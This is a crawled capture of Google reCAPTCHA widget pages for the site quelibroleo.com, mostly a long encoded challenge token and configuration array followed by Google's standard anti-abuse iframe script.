8Klw7dlPiPDocOqD8OswoTDo8K/I8KnditZfUXDscOwT8O+Ck0kw6F9w7HDswk1w5TClMK3wrI5wpgfeGMRLl9Lw5Vnwo/DsksfesKgwqnCmiwVOxfDgS9hK8KPbMOfYjrDlMO9wpkTMMKSES9dw58+w5HDmMKKGDfDmUHDtcKjA2oswqfClsKnw7vCisOjwqbCiyRhwpPCnTHDtsOQPFsES3xbw5HCssOqw4fDmMKUw4clLBh5V20wwrHCrVbDkAXCrsOew6/DuMKkEkbDgFHCi8Ovw6HDisKXwrwBEybCgAcUBw7CtsObAGnCv3DCh8O5wpnDoUkxXWZowqTDgVnCgjBnLFZmw7bDmztEVRNLF8KNbMOiBzTDkcKKXcOAw4k+IkRZwrHDtMO5IMOmIR4MR8OWwrfCjUvCu34mw6PDucOuwqzChMOew6zDo8KKwrImw5DCtcKaecKswo/[base64]/DgR/CvsKjwpFEwqZ4wq3DnkQnUMKCTWMiwo1Rw4Muw77CnSYRQMK5w4lcwrXDucOZw5XCnCw4PC/DicKMw50kw4TCoxRKY8OUE8KFw6Z9w7EnYgvCuMOGwqnDvmBaw5LCn14Zw5vDjVEEwofDh0t5woZnDB7CmGjDosKnwrXCrMKbwr5Xw7bCi8KpTl7Dt8KnS8K3wrJVwpMqw6XCszsSw7oqwqDDqTJiw6vDsMOrwo4YQz7DmlUjw6/[base64]/[base64]/RcK9w77DqMKdTMKJw7hZw4PCmlXDlcOtXsKnwpMiwrtFVkYKw4HCgsOZUxAbwrhkw5PCqHRcwqs/Fiduw6suw4TDlsOlOEcodA7DtsKYwpVEdMKXwqfDsMOeC8K7cMOvC8KtPSzDmsK2wpTDgsOmDBQNdkLCnGt/wpLCuAjCtcOEMMOXPcOkUEBnGcKBwq3DlsOdw5lOIMO2V8K1XMK+D8K9wrdGwqI0w5XCrmEJwo7DoFZqwr/ChjRyw4/[base64]/NTocSsKdAzR+dwEVRhnDuBkSw7jCmXcXP8KPEMOOw4zCkk/DoVE4wogGcsOjESd/wrB6FWnDlMK1w5VqwppGc1TDnlozXMKHw6VzBMOZFEzCn8KowpjDiCPDnMOHwoJjw7d2fMOKasKVwpTCr8Kye0HCncOWw47CgsOfGSHCjXrDvCVDwpQhwqDCisOcVkjDmB3CtMOrJwfCrcO/[base64]/wpXCvGJww5HCj8K0wr1UGw3DmFBlHDjDtRs7wo3Dp3vCjnzCqSpVwpsswrXCsH5yOUkKK8KrMnc1SMO3wp8Fwqo/w5QRwr0EaknDkRNuI8ONX8KTw7/CksOEw4PCrWc+SsKhw7YRC8OINnlma3g0wog4wrpbwrLCkMKFKMOdw7/Ds8KjXRE5OFbDusOXwro3w6tMw6HDnSXCpMKTwpRmwpHDrj/ChcOsTx4QBlbDnsONfG8KwrPDgA/[base64]/DtsKAwq7Ch8K/[base64]/CpxzCnMKIFcKSw6/[base64]/[base64]/CnRzDtUEnw6HCuAzCgktew5jCuglzwprDnlw7wrXCg1vDi3TDp8KDAsO/NMK8bMK5w7suwoHDt1PClcOjw6lUw5kYAlQpwq8CTUdvw75lwpYTw4Nuw6zChcOHMsODwpDDusKuFMOKHQ1cbMKABS7Dl1vCtTHCvcKFX8OtF8Oew4oaw7rCnBPCpsOowqvChsOnSUdvwrkCwq/DqMK+w5omBnMLcMKnSyPCg8OQdlTDusKHSsKDbV/[base64]/Dg8ODw7LDvcKvwpNtC2zDp8O4UMKdw7PCkgVTf8K/w6thJ2nClMOgwqbDigrDpMKtPwXDrxDDrUA0RMKaJEbCr8ORwrUsw7nDhkoiUGgeOcKrwrgpV8Kww6kFW1/CnMKPTk7DrcOuw5BQw7PDscKFw7cWRRsxw6XCngtAw5dKeCc0w7zDvMOQw5rDlcKzwrYqw4LClDM8woXCkcKVJ8Osw7Z6csOOAAfDuX3Cs8Kpw4XCvXhcbcO+w5cTC3M8ZHvCucOFTjPDgMKuwolNw5oUbSrDkRkGwo/[base64]/CmcKtw6fCvl/[base64]/DocKnwpZvaGXDmcOteXTDhsOca1XDpsOew4Ykb8OeScKkw4gnW1/DhcKuw4vDmhLCksKWwo/Dvy3Dr8OUwpJycWczX0s4wovCqMOiWz/CpxQFTMKxw7law5dNw7FlCTTCgcObQAPCgcKXK8O8w6DDqDZjw5HCpXprwqBswpDDhAHDpcONwpRcJsKJwoTDg8Omw5LCrsK5wqFePwDDuShLUcOWwprDpMK+w5PDssOZw7DCt8KncMO0eBTDr8O8w7ksVn1iPsKSOFPClsODwr/Cr8OHLMKmw67DlTLDiMKQwpPChlFJw4XCnMKtP8OeLsOTWXt+SsKUYyVBCSbCuDZKw65ZfAhwF8Ozw5LDgG/DlmfDmMO8NsOXXMO0wrXClMKZwrDCqAc9w7dYw5EUVmU8wpLDvcKpF2IpSMOxwqNBQ8KHwrLCriLDtsKgCMOJWMK0VcKJccKww4ANwpJlw49Vw4YpwrMJVRrDjS/Cr2ldw4gNw7QfPgPCkcKpwobDu8O6SHLCowrCksKLwojCjXVNw7zDnMOnPcKtbcKDwqvDiWsRw5TCgATCq8OXw4XDisO5OcOjLxczw7PCkmRwwqQHwrJuG0BeVFfClcOvw65lVDBzw4/CiRbDiBDDng4iMFEZACw1w5NIwpLClsKPwrPCmcKMOMOjw7Mew7oZwqNAw7DDv8ODwq3CocKndMOMfSNgCzNPc8KFwppZw59owp09w6DCjTomR11TWcK8DMKxSHzCvcOeYk5fwozCo8OjwrTCm0nDtWHChsOJwr/DpsKaw6oxwrLDvsOcw7rCkgR0GMKPwqrDv8KPw5gwbMO/w7fChcOFwpUiFMO7ByLCq0kZwqPCpcOHB0TDoCt9w6N3Wn5Cd23ChcOZTDUew7NmwoEEdiF1Tlo1w5rDjMK9wqVtwqoHIi8vbsK9KBZsbsKlwr/Cp8O6QMOIQ8Kpw6TCusKge8ODIsOxwpAmw6thw5jCncKIw6Q9wohBw57DgcKGNsKAR8KvdDvDiMK3w7IsV3nClsOxQ3vDpQjCtk7Cq0JSeWrDuFfDmzJMeUB/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kzjs/iQe56XA+dMbzI6LEsuVVrdZdHQGEJx+jeQ3whE\\u003d\x22,1,0,null,1,1769026373212,0,0,[43],null,[220,135,217,160],\x22RC-EpuYon0nxrvboA\x22,null,null,null,null,null,\x220dAFcWeA6uCaCfw349F58pIKPbtlNPdPcuhvp_sW35e0GXdsY6uKmxmWGe5NpxxEgBbjA_6cpbDyb_3Q2zhaUODhDjIdBViOrwFw\x22,1769109173103]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ze-JfubCCgP0h8hx9QOlCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022778159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>